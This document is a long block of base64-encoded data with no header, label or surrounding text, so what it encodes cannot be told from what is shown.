DoIonGqF3JE147CwjpBar2uAOoGnhJj3EAJwE/CsVCfojkPDeQDPIabKtsnoUy86R8tymbQbYjAN
sL816G0AnwbwVxEih20ymEqEmp7vyuLncJzUfeA8Qkr7MwhZJLqpMllRct4n4qNzmdPT1XDYQEwZ
zg1ZtqrqKVVw286srCF7+vk983+O4hY1pLNIkENL1rmevYdqenZR8748Qc4HSPdM76K+3VlhHAJt
DKf0t2rOu5H4rNQ62kv8zyqlZ3QvbC9z20otRzUlPtVKz9bBWwfCFqp13yAnDTtK7H0aJJwcLK7W
pWvWPUizHtgppH9v0f/4WNy9gEUI9boaqLZc69M1lajW+adKMboIkbA78pXKMMjJiXNU69H7snde
RixnK8X5MIPgAHfHt8Ox/R79aVRbm5ZiU99DiERvyprxBoJm0mGvB5sArss8b8madVbsiyVZs87L
+TqcoDsOGDmAj8jEHEe1NrWZMNwHCJGDQr6rN/Ad7J+QzJQsGK8gRBHZmHwI4DcRamYcjpM0L9XI
11ZqzwpBv4BQVjIh80H7RzPZ4HpfrvnmfuHcUq0kgs+EqmcIaB/DKu59VCOQRYIYd83nW7VtGGLO
RDtFzi3h5ugsOydSry0MwWOF+u6IfTel+s29wUsyemwa/QDDGQdFDUnX4zUMGc4SY6TAcMYCk3R7
/qDzUJVzfe51RJ2fTQoaQbdCd/Z+24yEgpwfnAHQqLknHRpLmpqu5LyF4Tp9O55L83f+HD2OdQzl
NdehXUNuy3d1mp2X96zLM5um8fQWQlqpiscdpbVmWtaUWYSIeSn3eEXIexMuFOdwjMLTCKnt6lTM
ZE51ZM5viM18DyHj5qjMp2Uh43My9yHnfZr2nWtwJ50TdMeBY0qI+ZZ8V0EYkHEzMIb2MhnWq7Lg
7Fe/1zaATwD44wip+FY9+BsAfk8MJYfjpJBzVbGeRSgjOSvG/xlU1drbRDa4hppJBUegmUymorUl
hiPWXJPeTRyPVdWZODIZY7E4YDhl3SqJcz173+yFqRrvVE2zRlALQ3xTJLZI/M9+Xqp/uq1BZ/Jf
JJwA3BOd27a1UF/rbaPzTBJhzpGj3qOyCFBzPZbUD8z7UyKiLBrYMsdOieil+pXzuajDaZreo1oj
48ZZ0yBy3UicP2d96WtZo6FlHB16L8qaeaFjuiXOsg+TcXsBUQNAo+VtBOdxjhCpel+M4NcBfA9H
I3V8DKH/8SLZBE2EqNqyGZsOhyPN016Q+azdD6ZlH1sSJ9eKrAHv4Gj1GC8QynRmyfZoIkb+l+V/
TtCdoDsOYXLeBvBxVNvQaIpOF1Uhp5ZM4BUxNN4Wo2kB+5MG85MA/hxC33OO8pSyqPyPAP7AH6Pj
BJHzCQTv9Vkh52fk93nZ9KcNyeB0XSYTGhFWksLR71Q9Mded9+l7huEa8wHq+6kzGebjpSIGAwzX
WnNUPrVeMclFgoQ2ibzVqbtbR0Hqs/qGSKeOA0PQ+XXNxLml2pXZ/vBFDdEsaggdf/6YOV/rYGmQ
08IS/KYh+PY6y4QDBGbfGJjxlyNdDpHXXAc7gVKlFBldTyPxlRvnDTt/mnJ/JgyhV9G4NhmorAzP
4zdH0H54UebhlJDxdZmrUzQf9dpVE+CBGOfX5e//AsDv4PBLs7YQMtHm5ZxPIUT6NuVvp52gOxwj
oQ70NkLd9rjMmU0ETQ1dAzSgddSwJOvTvNj2K3LO6tBUsu5ZNE7QHQeIPhnhy2RobSGKH2VkEGnv
WY3gaQrs2j6cm6a1f0GMJm4Bsw7gKwD+EC5g4Tg55LwpG/x5hHS5U+L8UjLQQbXmvIlqajKrem8h
lqDUEfRBgrgyQUfiuD1DxJhA5aimrJdIC4KVCSIP1Kez5zVEXX+uUxtngstK9KOOm+qNbtdMPU/r
BLAib73E5+QYFotDzXnY+nLbr5vP1/ZbT51LXU0+9ydnmyOruU+Z+RyOoBeor/vfruaSHRFdxGgu
yOGU0+dlifnDNen2/NXgbGI4a4OV4UuaP13aj16SvW9Czm0aIbOL7wGMs2xcjj+LoPOyjOAUH8j8
/jJCPephRdPH5Hzack19VMsFtuDRM4ejDm0E8eJp2bu13KdF+0Up5PwoCy4uIaTh52LPj8v6tExr
3rI/bifojoPDrEy8lhABa/jnxgDWNkUazT4N4IcIKXt7jT+FEEGfQ1TzLWWB+zqAX0GI4DscJ2Wt
nwfwlJDzq4i9SW1Ku40AcsSxRwRHo5HcKs0SN1bb5kjwYAcE3RIwTqOvI2M2ujuoIYtIkFF+/U5U
2TktuW+u2RLPfuL88gRhT/Xzrotap46jP2u6OKeKcys1BTsm+yPI/ChwanldX3Ul6Nz7Ozf/s9dU
It1nnMd0qo1cXco9zD3YkHGvkfUGquUL9n1NDKe7Z+b/Y+a97LRRJwM7qqZlXl4Skt4mR1qzhpin
nBklOQjG6bgLAL4P4LdxOC2XJhHS8zWNdQ0hS2BSjHY3yh2OelxBEFjUOT2NagvgNZlHN3E0o+dM
0O/IurkqdsdpxG4Vk74WOEF3HCyuIkbkFhDT/HIMiz5lZPyoR/0c9qeW7nkAPwbgU4itpDQKeB3A
P0dIbV/1R+g4IeggpMpdReyooJ5r7U3KEfMG6tup9VBNcWdVdpuKnGofxrXlTNpT5DxLHKusIYA2
ms5k19aI5xhOH7c9rVHzOaxkXiRId1FDYIuE46Eu4sxE3KaBZxjui86im7lxEOSGDBcJwtpAfXYA
O1fssQfm/qYcG6nadaCaQZXTOXDkHOQAysw1p54n37uU04Q7h+QIEVx99g3ar/Kaa8hRjZ6D5gv3
hC9pfgwwHAXPZS6eF+NU+9FP1HxOqgWdHRN6feoYV9HTLkKa+W/h4JWdJxGF4qbovmg3F89QczjS
aIvd3Kd1QSPOLdrjtOPDUc5E6SJE+CcRdDM6dB1jsjY4nKA7DhBjCF6yZ+TnEul6TjbEuU7vBmLa
4V4ZFlMAfh6hzq8hn6UOgx6AbyJEG7z1g+MkrfPjMhcvIgg2TYkB0KHNsoFhsTUmIoME0VWDm0n6
YASJ5lRwq/rOkdg8QVoHNdfH5LdnnAH8uyUzMMQ1FZnGCAKtn1Fuc14F6sXzbHuylKCcXStLDNed
p+rYmeimxOaKBOkuEtdfVxufEuPT9bqVOG5dyr/93yBBjJuoqrjbyH+WuIdlwkjUaM20nKOmmTfo
vBuJcWBJOcy5NIzjxJJrLu3IaV+cp/dz6zYkyLltR8jOrjFU6/ybMs8/gtje7QaAHxzw2nMJIZV1
U9aZlnzNyfrT9uXZ4UhiHiF6rl0QZoSIN4mYK/E9Dm2AH8pasIKY5j6GWFffxtFN0XeC7jhxY6sr
G/E5VFutgYwrNWQ0IreOmEq4JgtTcw8n7ocB/DiAl2XhU2NMyfmvAXjTH5/jhM1FVW23Ke0qbNU2
JDzVqstGqRuoRpFHkXPbRspG4HuGmNnPHCQIkyXBNmJqW5RZIqhCbX1UBe+AYaG4lIOQ08lTxD6l
Kl6XBq9Caqnoe93nwhD1rOa+27R5WzKAms/Qz2fS2zTHsMJveswm6qPhKbLPqdr9xHXyc2kZx8R2
Dlx+xtp/e1WOo9HrQn5+WEPOYUhyaqxkdE6cnt5EVVH/tBje84hZZQ1zbzLzXO3Y2UIUiOojdmRg
bZeWEOSW/H8cwH9yCEbwON3/rlx3ixyHDodjGBdkrswiONvGEcpyJhCdzyVCavtxyPbUlPwp+Vn3
B13Dp3A4ZThO0B1PHDoIvRvPymRkY34M1cgJGzabZGDMILSO2SuD4gqAP4MQRZxCTG0vEbx6/wuC
+q23VXOctHV+RhxSHMVqoVpzXtcyjLsbFIacMzFngbMsQdpAr+uiqqjeS5BDJEi2jZTa9Hsb0S4T
12Gj82Xidake10WCOPJ5pKLLKcKcakHGZLPufaMi2kC92F1KLI7bsI3tgOQyIbeZAJk5N/1/I3EP
U5kRqfZrSDh6rIK5Xl+brmWQeNZ6nj3ZXzbk+WpZlYoutVHtPW+vjcl5YRwLOX1GjrQwXiF74gwR
0wzVVH8knAFKyHWObImhe032qi2EjLBMnAwT5vrmxCHwaQBfkj3uoNadjpCLAUIN6pacs96nO748
OxxDaIu92pH5qxluDQQn4pIQ8/sIZZnHAdp1okTMZFLH4ibcWecE3XFg6CLUmqhB1EYU5eHIeYlY
FzhOk3RBDJC9jGb/FIJq+wVUa2zXEFrSfAOhVY3DcZKgNaAziLWptq2gJV/ceqowxCWVKs5Ra0tg
OIW9a8h0lwi6Egombraumck4R+NT5DxF6G3tuXU45Nhd26e6unKbql6av6d6rReJPZnbeFmCXowg
8Fb8jo9ha7mtQ4KPrc6bJoa1QziTQl/Xw3Dbu7yGnNve4Jy2zQSfy584y0CdDyrMpmmfReLesvOj
hRBx0swSyDF0XmyXDZKhKqLIDijVUMnMuTcQ6s3nZA7OIArC5SPIuTqt12Wf0rZrryOkq98UkvsU
gJ8A8DHEmtVxurbzQo5/CsC3ZW/db5xFyFi7IGRCSfkaolP8fV+eHY4hzMvXHIJ4JGTN0jRw3Tvf
w/GKOq8l9szTsjbd9MfuBN1xMOjLZNSUwXFjIKrhzwRBoyFtxLSdt/fofK4AeEEMlVkySHsIbWh+
HcBX4b0YHSeTnM8iRtDbRNBtDa+tM89QFYfrY7g2PUVa9T1KhLuotpUqEsfltOj+NkS5n3h/KuJa
t8exYFcqvbxMkGcbOS6QrklPRbX5nuaIJQX9BLm3PdhZjZ2dDagh1Zak98xnN805pTILQJ/LGRYp
Zf7MkFYm6qn7wM8/w7DQHpBWZs8MgQaq9e7dhIOHMzv0mOtyftOIDmMl1TyuUpoLep0N42Sxz7GH
al37ImLK6hRihLsucs4dAtQgv44gmvougO8iRKH02b4jf7+BIH56Vr405X1aDP2Py/8PgqBPyv3V
0gLNFDgvDoUfIa3473A86XheyPlpWS9WZa60aT1akfl+nGxWXXszRFE7XQ/b8Dp0J+iOAyUHHCVo
kwGSoRpFLxAi7Cw4tYa98Q52APwMgA8hqsnr5z4E8E8B/AZC2pDDcZIwh5Deeg4hatcypMtGxvln
rgkuiAzkqEYY9cvWY9vIORPpwpAnEIHTiDjX5abIeop8IUFe88T/G4YADpBOue6b/9UJkKGG4KZe
s5PXWZI62MHr++b/tksG/2zJYM/YBTZtHTX3mMsiWuT8GRgS3084SGwafEH7RAM7U9W3WQM5OSHq
9Aa4x7z+fSD7z6BmHNnuBpzazn/Te9kTh1QuRPlpIedj24xpPVcuF+khiJZ+A8BbQsRvyv6otahj
8pp7CBH1z8tzOJNwJHwEwO9h/4WlVmTe35R7OyX77Qxie1MXiXM4hvfsq4hikuO0Ji4JWX9T5u/a
Mbu2PoKo3RRCavsAwXmnjumOE3Qn6I6DIeczCJGDHoLnbB7VujoYo7Ejr9PJ+vQejdGXADwL4IOo
9pHsI6QJ/iZcGM5xcuadYgohUvWMkIQJIhOcLjxAur94bog0kwYbSeX3lEQsVBiqb76s4JytFR4g
nbadmTWkRFqILUVU+XW9xP8HCWdB3XVzCniOdD9uJkVci5wnnAFN1Pd3Z4X2Zg2Jr/tZs5IGGK2Q
zxFtmLGRavOWG/LdICeNOlZ65pp6CfLPkfWSCH4v8TxL4zyqyyTI6V71zXH69BkQEl0i1uHbUggF
R82Bqm5BjuEMAci4H5e956yZe6OcMkryS9kP30LIJFuV448jZMRoVsN9hLpuzSL4quydF2T/1XMf
p3XheRyM8vOSfN4DxDrTvhjlWpfucDgiTiGWfE6bdbUl82hJ5s5xbAWsBHxdbBItM+o4J3WC7jgY
zMnXQAyiCTLMmxhWBFYhnEyMpQ157anHPI8FMVQ+jBBFVCOph5Dm98sI6u3ej9VxnEm5zjGNYmqb
pasISs5a88ptnJSwbNHcZJLGkXJOWdZU4C6qteplgvDp1xYR9bp+3kg47zhVuE+v6WNYmC7lpIBx
CDD5HiWMxjXytsa8Tw6OBtL9xu3zyRPnYMl8ge3F5brGKYAR7+ljWOm8SLzP1vnbNm95zXkzIR2g
mnpeIh097xunBMiZ08BwLfxOxn454p7b+6uR/gYZhfr5ahCvopq2b/ui67Wl0tMzIs6TCNkrc+Zz
R6W2D8ihs4EQLb8l58RaAio0t0EGu6q6NxFS4T+ImIkCRFX3d4XA/+4+r0sXZP8+IwS9L+e9Ltdz
HyHi73A44rp1WmxgJeobtN8MEDJSujT3jxvWyObgPaP5COu/E3SH4xGgojgXZTFRT5+m65RkJHPK
uxox2t/xcRagOYSWal9ASPkbI1JwF6Gl2u/BU9sdx38dn0WI0qkQ3Lg4p07JPGglCKgSvk0i5qk+
55pGa8l4H8Mp7wMi7rwBK0nfIrLDUdCeIX4sLocEkbSOAH5N05xjKo0bhqQyaUsJobFDoUiQc9tr
nM+lacgsR7IbhtTXRbdBx7b1+ewwsMe3RFzvQ554XcO8JxvhCLAq5XzcnJwxTXNfU44QFvzTa+By
CnsNWeJe5SMM3iaqGQqbdJx1Iel6zEnE1PsGXV9jhDOjb8a0XsMCgOdkLrZQVWtPlRkwAdc01nuy
Dz6Qv+VyvopV4wBZRhBe+74Q+0viqOPxcQZBk2Vun/e+c7ImaQ1+h5wLTcSWqq774nDENeO0zBUt
h+kIqV2R+dKWeX5cW5L1E+t9ByHDdgYhM6DwoeAE3bF/sOrD6tkfIwOob4zAAU3WdTEw7j/G538G
QdX2Z8XwUmOoixA9/zKAb/li4Djm82xCiPgl2eAnhRRo+tg4qtHKgSHGSqYaNQS9i2qtOKeZM/Hr
0tcmqqJyWpOrJK5lSCuntNf1Oec1oo90z2xOHecoe12NeVFDnm1fdSAdSbbp3zYrCIaMp55f6nxS
BHunSLUuYxG+Ucfk/zNh7yPda531BJhU98zzSV13KiW/h+HUept6rn8rE/crr3Eq6HhYl2M/EEN4
hkivZpmwOn3dvdV5ZGvZ9fmPI5SXnEE1c8USc3sv9bqVkN8Vg3UDVe2Igfx/FVXtFiXtXwPw07L/
6ee0hTDfFYfeVQCv7uPa1DP3VsfRHKIYlO+9DkeVoLdk7z4v68gazeFlWRs0C+W4EvQe2QebZJNM
YvuWn07QHY7HxApiHeK4EIU2GT4awWDioEbssnzXyMGjQGv+LiGk83EEZAkhOvGvjvEi53DoGs7R
8lOotoxq1RCpMkG+bZ/nUbXejAER/U0h4vrdqnYPDCFmMsykhyNr+tqucQowabQR5dK8pi59XMlV
dwS5LbAzZXYkCCWTxFH16imSnIrKp1qWNROkeycGTp4giEC6jh9I95DnZwFUyxBSrwOqJU5WrK9f
86zyGoLP9ebFCAcEO6SU7E6JQdhDVBDeRKzZZ+dEn0h2UXO/MnIunUZI8W4a5wyLL8LMOc7uuoEg
qPZQxmaD5kcXsQ/yiuxhm+baVxCU3r+EEL3OyIGg0bmxfV6bTiGUDOja0CEnxRaCA94FoRyOiLas
SWcQIsqbMpe1VPQWokNu85heI4vGdhE1R9ZpnfKsGifojn3EhGzO9xCVZDuI3v8mGS/qUVPDpSPG
06VHNCJyhAjBAqqp7aUsbm8C+PtwgRrH8QdHqGYQW0dpHTqrSzM5H2BYIC4lmlbSd6smzuSMo+fr
RNALQ476CQJlyX9mDHd9Tw/D/dHtxm+V4csRhLMwhD5FQkeRWiVutp0bK36XI0j/Tp5tqgUcEs6A
fs3n1KXM72Tv53NvJj6Dn8PAvLZOgT4zzzA3xFbLGvIRZLju/uTm59SX1j6fl71pU/YJdQwViBoo
oPPR+8VieDDXrtc3jZDe3Uw4YGwEvTRz4h5CO7WHiErtDeMMKxFTXrcw3NJOnVnvIIqxaXumDfn5
Mva3xVkbsaXcltz3edmXi8Qcdzh8L4+dVuZpLZqVuc7aDcs4vlHmQtYvddipjb+V2LOcoDsc+4Bx
hFS2U2IU8ERkcq5GiwrxaMQdCJ7/6Uf47BcR0vf+KoKCNackbgD4LYTWau6lcxx3qCK1fnFtdCpC
2jPk24qyMTEbGOJaJgg115qrR5zT2ZmMcSr8dhsxk6wicZ6lITw2jT1F6nIMp41bAbk8QXTzEUQ3
FbHto1rznyNdT23JeipKruS7jeFe23mCLBc15BxI17Sjhjyy84WJZo/WcNYfGOUAwYj/NQ1JHyTG
rDqRMuM0yA1JLxMOBD52bsaGGol9REGmZURhJnZUdVGtH+cyjNI4hS4iRM87GC7Z4NKQAZ1zgwj6
kpDrVXMdXDbGJRUtDEed+gDeQ8hA02w2dYx3ZG/+IoA/3Md9sJBxq0r5K4hisD0yyB0ORwhqqfij
2sS6pszIfL6N4Lw77qLGhVxDS9a5KeEHPSfoTtAd+48xMTY6ZEx0EYUvbMscNVyaiIrPWm+zG2jk
/U8C+BQZymoYfBvA33Vy7jgh4L7RWQ0Z0jmmRIfbPVmCVhryjgS56Jk5vZn46qHaZquuJRsLlMG8
rs7RgASJYzXYYgS5ZqLKEXdL3lPK8KmUbkuY+Rrq0rLr3oea825iWE095UDItyHo9vgZhrMQLIlu
JP7Gyux5jfFVR9JbCQdANuLaUscAjZncPM+UjcPPo0vv3RKjODdzQ1NIG/T3viHEBb2elddVtbxd
Mw95HmWolpc8FGNV01izxDPOEEvGtuhzS1TF+YAQiX8dwAcQRRBzee8EggO8vU97oWb23BFysSA/
Z7I/34PXmTocjLMI0fJJxJJQbavG3RrqBE+PE9RBp+vWllzrnBN0J+iOgyEO9xG85rPGwNF09jaq
0bEVRJGIJYQowr1djmeNuP9xVHue9xBSBv8fclyH4ySB55ESXBtxtBHUDMM1wANUI+dM/PsYFvHa
EuNByQKn3Nqodq+GCOYJsg3Utx5LRbwHGF1/nCLnhfksdhT2awijbQ3TqCGUfQynvafI93ap69vV
Ym93P1Of20yQ8+36c8PcAx4vo0T0gProem4cGXniOfD7+FlxX3I999KM96zmnm8IET5DToP7qLYR
HJivPOHcsBkNEwip7TP0HnseSFybloI8QKg9X0c1Q4Ej9lo7f4oM3RbdkzUx5LXU5G352zyq7eG0
/l4FWfdj/98kB16BqJWh8+KBL9sOx7+ZL+dpDd2SeTkuc7SLaknKSXBuNeiaNmUdm5HrXfYh4QTd
sX9Q718HsR5WDd82qi2UNCKjkYtJMXYmEDxqd3f4mS8geCH/BkKaYUYG9TqCKNyv+qNxnEByzkJt
OqdahhCkiCf3SS4NuWcMiHj26fOUoK+jKhJnFdS7htjlIwhnYYggb+jWOEkRbUsi7WttazZL/JnA
p9LbB4bU1j2TYsQ1NjFauK7ub4Nt9vPUPcaIa7D3FiOeh722umeYyiZIfY4l0mXCMWOdHMUO5gIf
p2mOlQthHchYXaXnqKniqpWiRrGWQTSQLgdRh8I0YoukJqo92u01ZmZ+rCJ0Flmi82kYJ4qWhs2I
c0FblanA3bgYtqtyjaryrvegjWrLuRkh+vvRrmle9uJFRI2Klpz3QPZ0N8IdjrieqL08jijiqPvt
KkKwKqd16zhDW7GqHaH6IMe5tt4JumMkciLHfRxuGveakGs10LT/+SaiUiPXHJaG1F9GSM2b3SFB
P4vQ1uYLAP4YYoqhkpZ3AfxPPvkdJwx9Ispa/83tnPhnK/7WIKKQGcJhCY9+DiuwDjCc4r6B6Hgr
DKkvsb06eDGCvNYpiJcjyDES55A6ZqqtWjHiuLyGjXI2pBwNeYL82zr5umPa8892sadzJgS2cR4A
w63MUt+b5ji2LGBgzp17pRcJAmqF4VI15UzuC+NYST0766zQ8XsTUStlQf52DzGF/IHsI3asshMs
oz33khB01oLge8KOMnaIQc7lfUS1+IZ5Tho91xZMc2beNsmoH5Pfuwh1qysIkX3VENB091k5zn5A
xSozRNX8Sfl9Utar+758Oxz/Zv3QHueTtL9oCnib9tiHOP4Ci+zIL8TmV02KMR8OTtBP0jO8jCCK
NiVEdU0MjfeFmB6Gt02FH9S7r4bIpDE61GAZR/C2LxOJUCX4nSxuL8p7P4vgvedo2xsA/gGA3/Dh
4jiBBH0dUTl9HFVRRK1PZyLDpGhAhnsD9UJhrNKuJLw05JyF4VDzmZw506whYjAExtYos0DdqJpr
+56BIXb8nu4OiTk7FOpSwneSJp4nzhHYeZp56nipFHJ7vkgQ3Bzbq7+XSNeWFxidRTCK2O8mgwA1
Y5P73afuI1+fRo/7iAJxui+t0LxZpZ9t14GMxh4T5DOy9+ZI94vn/Y6/NxFqs9+Sc4C51w36rg6B
tuyLXGbRIuINxNZx7BxqynvWaQ639mldOo8g0Ko1+lNE2tdQ1QNwOJyghzmv5StnEcUq1QGf0R57
3JGLraJO/hb93XmpE/Rjjw6An5CBfQXBGz6N4BHvys8PAXwHwI8Q1FoPckOckcWGU1jGyXBhwyOj
a9I+tV3s3MN+Wd73ZwF8EtVoToFQc/7/9SHjOKEEfUOM3g0y3IsEeWJRRo7udVEVjsuIRDA555+3
EOtn2RNuo+GWoAwM8a9LE7fibfZaUtdYR7AxgnCnFNlTr2OSx59pU+ubif/VEU8mmKl+7ilRuqzm
mhojyHkbw5FnG5VO1TdyPThnGADDgnrYoXOjQL3gXl1aPn9mo2ZMp+5HKitBCfoqQrRbHUbjCA7h
Tdl3xmk/4j2LHU06DsfEqFYlYuvoSim4czbLbYTU9m7iPTmqmRo6Tjq0v1rHl94nte9WzfhRvZed
ttt7FFyS79oyqkdrRRdBCM9r0B2OSNDPIzrW1Jmm69UDmTsNnIwsUBaH7dD60IBH0J2gnwBy/teF
mJcAnpa/aR1LhuAln5fJ/jyCh/+fHiBJVxEaoJo6atMFWZCni6oy748A/GCbz5lDTJ/7BZncuoD1
EOr6/jvsvI7d4ThuBF2j2hpFZ5I4oHmm80qN9xLDad+5eS/XyXLNmJLrHqqRaZvWXCSIZd98Rmn+
3seweNt2auH29+2i0HXEkh0CthY+FTXfyWeOirQXIwgpE9iyhqCniH2Oan/2dg15t6S3qPm77S2f
GoOj7kvqc5G4RpuZkNWMI75PPaSV+DkCPqDjqYNlQ/YOTQVXJ/K0OLvOyFy6gaoInXUi6X06I6S+
WXOdpfnSDJQVxJr4DNXyE476N1CN6GtK+wRi+UnPzP+mkPOSnGq6L2q0br/K4NYQ6+NXEYXoVMld
e9A7HI5gvxaIwo19IunqfG8b+/a4oytrUwvRuTjAaJ0VJ+iOI405AF8C8ApCCtm8/G2FBvgmGTeL
shH/tEzuv39A57lFnrAJMuKbRBg4krdlDCBtA1NsM37HZEH7DxE8kFxvuwbgfwbwj33YOE4wlKho
KxYtK7FpyRpN5fr0Bs2lJv2fFZ9hjgGzmRaGmKfaqlnF7xSxtt+1pRVHpAtUI75F4svWKlsnhHUA
8PcmhlXJuRe3JbP2/X3z83Z7rI3KpyLM28E+Z32OTWwflbYOiyYZghk5ZKzTgNO4U8fPMax9YD/f
npsSbU3ZbiScGUxSmZwDVVXglI3TJCL+UOaKlmmcQ0yzPC3G4yxiXXgHw3oOSqbPIPQ9b2FY9I7n
Gqe3N1EVgNJI0iZdCztJcuOQaJs53UFVuFGzJpYQ02P1Pqlw65rYBnuNGYSgwBxizfm67Of3haRf
92X7iYOWYJ4m55c6lp/0trfa/eEMoibGstybJXFo3R+xhx5Hm0Udj1peNyZroZe+OEE/lpgB8PMA
PoxQc/60bH4N+d+6bLoQg2EFIXLcQxBQmwLwdYTI9H5D09S5/nyQMPaVJKjxVIoBoaqOEyMmrNb8
/WkAnzHG4QqAb8FT2x0nHxxF35Q5oySHey5zqybbYqtFpC5DvRe7pHnWQ7qFW0HEqW+Icp8+w27Y
fSK4bUO4UmnM2Q7vTQ+7rwtHgpCmiG0qOm7bb6UId2724VTEfqfIMJwB0DZOjNIQxVG917mFWbnL
sZiPcGKMuucYQeaBakkDOyX6xnHSNNfaNAahHnMToQWZEu9V+v+GvEY7iWi7Iwv93LNkbG4n6lca
4r6FGPUuDSHnz+F2oV16LbdD1MjbOjlYpsTRMKix+2b2YT06DeBDQjYeymfouU8C+LYTsifKZv0A
gI8gZKcsyPd7CNmNaqNeQxBKfBKV/XMh6Odl7ZmU+av6S/dl/VqV/58Egt5HFIRmu2LL1wYn6McR
EwB+CcDHEKLm2k90Qga6RqBVVXmAWI+aI/YT/wUA/yn2P72shago2yPSzamIOikHNB61tnVZnA1j
I+4HAPw4gH8HMUVIIwV3APwdBIE4h+Mkg4mKTRHTqFsL1TTjpiGQOepF2rhNWg/D9cicdlxiuB0b
n6N+dtMQ1mIEUS4xXDdejiB5Oaq13cBwnXldyjyTuLr69FRUOtUCLFXrXkdOixoSz8cebONQUOfH
GIbT2vn4DdS3YGvWPI88cQz7fyWpTfPZ/BobdbeZA0pIt1Ctke6hvqbfprY3aN+zmQVj5NB6iBCd
GkOoie4jOLJnZO/RyPl9RCGjlhl7k0KAO0SKlYBnZvxx5phe4z3Z61LXN6CxP6C9kvu9l2YeaiSq
Rec3garmizoWMtkn9xoLck+a5FDQ1N0Nub9ef37yucWPIXTV0WwKzhw5h9AWV1sBvgvgTQCvCll/
0vAU2bUbsjZoy0fNiGuJQ+MkEFgVxXsoa4Wu8TtppekE3XHk8AUAn5PN7yqCR18H9pIM7lUAryOk
5X0cIaUMMqkfys/PycL4rX0+X22lsiIb8gDDwnCZMXYaiKl31xDT1y06CCI0kwD+bQSPPRuz1xBa
qv0zHzaOJwQcsS7M34FqLXfDGPQZhuvWCyICTNIHNUSRifgA1bZsTBJTQl8pct0w52JbwRXbvB+G
ANp70yRSuxMldkvCmwmSCdSn8I9SLC+2uR7UEF5gWESsjfo6aCSIf11KtiV+TeNgsb3K+blmIwj6
qGvSz+2b30HPblDjvMCIe5u6biDWfm/J/qiaLdMy1sdlb7mOmDbeNA6KF2RPbRlijoQTqTRzaoWO
3UU104X1Hzjqzs+oMCQ+1W5uS+yC8/RavYaHZBfsJc6J46Ern7VEToImQnafa8KcXCwgCBh/GiGT
okBss5shBIe6Ms6nZB5qevcFAL8jduyTEknVwBSvu7bTg67DE3i0Lh9HEZqZxNfc2MG67gTdcaSQ
ixEwgeCNnKVN+oFshlMA/i6AvycL4N8G8DMI6rKq+qptDX4eQd19vyfAMkL0QcV3thBF7GwfW440
NGShLpH28M8LOf9bsgFor9W2kIKvAPjPfII7niD0Ue2FzsRRnWNao5oZQz1FIgYJ498StyaqvZyZ
jKYcBtxCpa4lWIoAWidDNoLYFjXHT9WiswOgifpWY3XRfV2Dx+h1PbrmpiGXRQ1BxghnQLGN84H/
3tyG/KYcCjYNnF9XmnHRTDh72OmSKl3Yia2RUsUfRbTrnofVDrD3ODNjcA0x82wC1dKQWcS07HOy
j3EP8YHsp1dQrTPnz7JODpj59FCIKo/NJoYF5QaJYwwS81TH87qQ8jXa8zUip5/9vuzP+0HQnxWS
tokYFdPx0YGnsJ5kvCDk/MMIJZgLGO5SMYaYRTUtY3Qa1XKTLYTuO0+CDddHaLM4h9gCckXmTF/s
2gnEspb9aLOW0xqorRC5e8teP4cOjQPew1wgzgn6scOLCK3EdAPnCPRD+f4/CUFX/JcIaTOfQ1SX
bcjm/bRMxP3sj76EWHOmaW4dWqwb5DFT0ZsNVGvQO4jqr4pFIeg/C+BPINbrqCDO9wH8I4SURYfj
SUGB2MZoYBxeuSG5bKxzVgsSBGDUhg5Uhbr6qPZNt90bLImsi3BmxnnHr2mMIGwpEoxtiHwdESyw
vRfflgv0R3zeqPeP+rmOoNfVwmeolhPUORtGlTbU9ZNv1DhWMgxHzkcdyx63NL/baDBqnl1dD/c6
gT07npXI6r64iWqkXh0Tl4XMDgwhvogQ9VMnjZ1DozISNgC8h6ivUiacXXXnnhlyXhA530TMmFsX
h8K4vEbT9HWMLCFq1uyl4b0o13dJzuk+YseHhwi1/57ifrKQA/hjCEGhi2KjzdL81BKrZXJyacmI
5SKb8joVknsS9m51lk0jZitNyzzXUs8pxGywvUBbntVFBA2nhqwJkPO5iZCNehd7L97Wpf1chUGL
bfZnJ+iOI4cphHT18whpQGPGkJlGqNv5TxPGxzsI4hwdmfxaE34OISL/6j6e9xgtKqzYaCMdnOau
k/QhYhuWplmQcoQsgp8Vw6OFGBm8BeAfAvgNHzaOJ4ycMzkeJEh638yzFImwx7Sp8gNDkm1aew/V
tmv2GE0Mq2xbI6+upZrt7QxU64xH1Zenaqfr6q5T0f6d3H9gZ+nt+QhCPioyXIx4X54gbqnPG5Ua
2cBwarY992bifLIRZLKuTKDOUZLqA8/jONvGycItAW0mBxP+jAzdu4hR5HuyV16kY0whCu6xMypD
6KKSaq2WIS0Oxx0P1hCyw2z0W50T7IRHzT2yWgw9Iuja51yFZLWONRdyrKJ3e+2kvyoEfVkcgeMI
kcFxcoi8ib0RA9Pe0aonsOmG/aGgLQRPxXq1i1CHCOYWzc2mjEkdy1o60kEUkevIc32Ak9+Ob0ps
8gZCxitn0XTFjt4Up5c63JYe4/MWxIb+MELGwxl5Bn35nE1E8cr3EMpwXhPHWneP5pjdx7h9q89h
J+jHBq8ImT6FUA83SQaVCqr965oN74dCWi/KgqcG7oxspPtJ0M/I5qk9Z7uoKuyygcUGlabVrCJE
wxkdWbz/qiwsqly/IsbVPwPwP+LJVAJ1OElnctIzTjEm11Zoqo3hmvMCw2nuShDGUI3eFUTOu0hH
b5tIC7CNuh4mhlmCCKmKNUdisxFOhlTbMSadXVQj/kB9NDv1s9ZP27ZwxYhj7UbhHKiPGsOQUE6T
H5W6b50C9rp6xilTd57FCFJe54CxAnF1Ldr0b5b4lxgWIeS2aylxQR5TTSEATFg1ynweIYL0QN7T
kj1JRRJn5DWqRlxguDSAa9LVwcSt1ZYxrPhfJoh4niDpqXGoEfQ1IjXnifCrEa6O8LV9ID/PImTu
TQrxKI3jZJacB49j3L8C4BNyLWsInWlui9PjKBI6tbu05/NJaSeVA/gsQuT8LNmZSq4fIrbW25S9
45SMj0V5/zjNjYwcZG1xoH3jhO/dfbl387SP6vq0LPbzaSHIg8fgbRrs+0mE0pwpcp6NkSNzTT63
lDF7CSGL6DsAvoeoKv+442aMfrZBA4cT9GOBz8iGNyaerxJRLbYnBPX3a96rBkBXJuOEvO9d7E/t
mV10NLVpWRboGUTRNxak0gnZo81V+6D3zQLzF8XzN0WfsQTgNwH8D7J4OBxPIjnvkiGs9bKlMfZ7
GG6zxoS8xLB6NNfAcuszJuZa/z5IEFPtrd2oIRZAuge4bZeVjyCGMO9Bgnxagl4gLWpWYnvFdyZ8
